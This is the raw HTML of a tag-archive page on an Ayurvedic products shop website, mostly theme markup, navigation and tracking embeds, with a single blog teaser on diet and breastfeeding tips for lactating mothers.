!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
</head>

<body class="archive tag tag-dietary-tips-for-lactating-mothers tag-205 wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js no-breadcrumb ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor woolentor_current_theme_hello-elementor zoo-cw-page zoo-cw-is-desktop woolentor-empty-cart elementor-default elementor-kit-107">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXMPQ5PN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PJHXD2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://wellnessmantra.co.in" title="Wellness Mantra" rel="home">Wellness Mantra</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="26526" class="elementor elementor-26526">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc49462 elementor-section-full_width elementor-section-content-middle elementor-section-stretched top-header elementor-section-height-default elementor-section-height-default" data-id="cc49462" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea2b547 top-header-slider" data-id="ea2b547" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-847bd33 top-header-slider elementor-widget elementor-widget-jet-carousel" data-id="847bd33" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;}" data-widget_type="jet-carousel.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-carousel jet-elements"><div class="jet-carousel-wrap">
	<div class="jet-carousel" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;centerPadding&quot;:&quot;50px&quot;,&quot;pauseOnHover&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;variableWidth&quot;:false,&quot;prevArrow&quot;:&quot;.jet-carousel__prev-arrow-847bd33&quot;,&quot;nextArrow&quot;:&quot;.jet-carousel__next-arrow-847bd33&quot;,&quot;rtl&quot;:false,&quot;fractionNav&quot;:false,&quot;fade&quot;:false}" dir="ltr">
	<div class="elementor-slick-slider">

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">Enjoy free shipping on orders above Rs. 500</h5></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">Get additional 5% discount on pre-paid orders</h5></div></div>
</div>

<div class="jet-carousel__item">
	<div class="jet-carousel__item-inner"><div class="jet-carousel__content"><h5 class="jet-carousel__item-title">Avail 10% off on your first order. Use Code WELCOME10</h5></div></div>
</div>
</div><div class="jet-carousel__prev-arrow-847bd33 jet-arrow prev-arrow"><i aria-hidden="true" class="fas fa-angle-left"></i></div><div class="jet-carousel__next-arrow-847bd33 jet-arrow next-arrow"><i aria-hidden="true" class="fas fa-angle-right"></i></div></div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b41504 h-social-icon-wrapper" data-id="4b41504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca123f0 e-grid-align-right elementor-widget__width-auto h-social-icon elementor-widget-tablet__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ca123f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-8ca18e2" href="https://www.facebook.com/WellnessMantraAyurveda/" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-94bd074" href="https://twitter.com/wellnessmantra" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-linkedin elementor-repeater-item-8715c2f" href="https://www.linkedin.com/company/wellness-mantra-ayurvedic-medicine/" target="_blank">
						<span class="elementor-screen-only">Icon-linkedin</span>
						<i class="icon icon-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-38cd09e" href="https://www.instagram.com/wellnessmantraindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a76919a elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-shortcode" data-id="a76919a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">Array<a href="https://wellnessmantra.co.in/my-account/" class="userLogin">Log In</a></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-804b1c0 elementor-section-full_width elementor-section-content-middle dt-header-default sticky-headers elementor-section-height-default elementor-section-height-default" data-id="804b1c0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b316a2b custon-header-colunm" data-id="b316a2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0cb121 elementor-widget elementor-widget-image" data-id="f0cb121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://wellnessmantra.co.in/">
							<img width="211" height="76" src="https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo.png" class="attachment-large size-large wp-image-26558" alt="" srcset="https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo.png 211w, https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo-100x36.png 100w, https://wellnessmantra.co.in/wp-content/uploads/2023/07/header_main_logo-64x23.png 64w" sizes="(max-width: 211px) 100vw, 211px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4eefde custom-costa-class" data-id="b4eefde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82b7494 hfe-nav-menu__align-center elementor-widget__width-auto hmenu elementor-widget-tablet__width-auto hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="82b7494" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-82b7494" class="hfe-nav-menu"><li id="menu-item-22483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://wellnessmantra.co.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-23732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://wellnessmantra.co.in/shop/" class = "hfe-menu-item">Shop<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-27838" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/shop/" class = "hfe-sub-menu-item">All Products</a></li>
	<li id="menu-item-30490" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/combos/" class = "hfe-sub-menu-item">Combos</a></li>
	<li id="menu-item-28119" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/karsigo-capsules/" class = "hfe-sub-menu-item">Cancer Care</a></li>
	<li id="menu-item-25891" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/anandashrams-dm-120-tablets/" class = "hfe-sub-menu-item">Diabetes Management</a></li>
	<li id="menu-item-25893" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/biohart-capsules/" class = "hfe-sub-menu-item">Heart Care</a></li>
	<li id="menu-item-25896" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/mensucare-tablets/" class = "hfe-sub-menu-item">PCOS Care</a></li>
	<li id="menu-item-25898" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/?post_type=product&amp;p=34" class = "hfe-sub-menu-item">Weight Management</a></li>
	<li id="menu-item-25986" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/amrit-anand-capsules/" class = "hfe-sub-menu-item">Stress Management</a></li>
	<li id="menu-item-25897" class="menu-item menu-item-type-post_type menu-item-object-product hfe-creative-menu"><a href="https://wellnessmantra.co.in/product/reprofast-tablets/" class = "hfe-sub-menu-item">Women’s Fertility</a></li>
</ul>
</li>
<li id="menu-item-23731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Know Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-23459" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/company-overview/" class = "hfe-sub-menu-item">Company Overview</a></li>
	<li id="menu-item-20559" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/our-team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-23593" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/csr/" class = "hfe-sub-menu-item">CSR</a></li>
</ul>
</li>
<li id="menu-item-22537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Media &#038; Gallery<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-23746" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent hfe-creative-menu"><a href="https://wellnessmantra.co.in/blogs/" class = "hfe-sub-menu-item">Blogs</a></li>
	<li id="menu-item-22536" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/videos/" class = "hfe-sub-menu-item">Videos</a></li>
</ul>
</li>
<li id="menu-item-25283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Healthy Living<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/cancer-care/" class = "hfe-sub-menu-item">Cancer Care</a></li>
	<li id="menu-item-22681" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/cardiac-care/" class = "hfe-sub-menu-item">Cardiac Care</a></li>
	<li id="menu-item-23125" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/constipation-care/" class = "hfe-sub-menu-item">Constipation Care</a></li>
	<li id="menu-item-22564" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/diabetes-management/" class = "hfe-sub-menu-item">Diabetes Management</a></li>
	<li id="menu-item-22779" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/obesity-management/" class = "hfe-sub-menu-item">Obesity Management</a></li>
	<li id="menu-item-22863" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://wellnessmantra.co.in/healthy-living/womens-wellness/" class = "hfe-sub-menu-item">Women’s Wellness</a></li>
</ul>
</li>
<li id="menu-item-20560" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://wellnessmantra.co.in/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-54583ed elementor-widget__width-auto h-seach elementor-widget elementor-widget-shortcode" data-id="54583ed" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://wellnessmantra.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fcb529 elementor-widget__width-auto h-head-cart elementor-widget elementor-widget-shortcode" data-id="4fcb529" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="dt-sc-header-icons-list "><a href="https://wellnessmantra.co.in/cart/" class="cart-icon"><span class="dt-sc-shop-menu-cart-number">0</span></a></div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Tag: <span>Dietary Tips for Lactating Mothers</span></h1>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://wellnessmantra.co.in/best-ayurvedic-medicine-for-woman-fertility-dietary-and-non-dietary-tips-for-lactating-mothers/">Dietary and Non-Dietary Tips For Lactating Mothers</a></h2><a href="https://wellnessmantra.co.in/best-ayurvedic-medicine-for-woman-fertility-dietary-and-non-dietary-tips-for-lactating-mothers/"><img loading="lazy" width="800" height="417" src="https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers.png 870w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-100x52.png 100w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-600x312.png 600w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-64x33.png 64w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-300x156.png 300w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-768x400.png 768w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-750x391.png 750w, https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers-540x281.png 540w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Breastfeeding is one of the significant aspects of nursing a newborn as the mother’s milk helps strengthen the baby’s immune system. Recommended by Ayurveda, it is proven to have excellent effects on the baby. Moreover,&nbsp;breastfeeding&nbsp;also lowers the risks of asthma, allergies, respiratory diseases, and ear infections.&nbsp; Breast milk is a significant source of nutrition for [&hellip;]</p>
			</article>
			</div>

	
	
</main>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="26607" class="elementor elementor-26607">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ae151c9 elementor-section-stretched dt-skin-tertiary-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae151c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;1ddebd1&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
